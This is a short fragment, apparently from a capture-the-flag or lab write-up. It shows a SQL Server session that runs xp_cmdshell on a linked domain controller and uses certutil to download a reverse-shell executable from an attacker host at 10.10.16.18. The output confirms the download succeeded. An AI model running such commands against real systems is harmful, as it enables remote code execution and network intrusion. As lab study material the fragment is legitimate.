 SQL (darkzero\john.w  guest@master)> EXEC ('EXEC master..xp_cmdshell ''certutil -urlcache -split -f http://10.10.16.18:8888/reverse.exe C:\temp\reverse.exe'
'') AT [DC02.darkzero.ext];
output
****  Online  ****
0000  ...
1c00
CertUtil: -URLCache command completed successfully.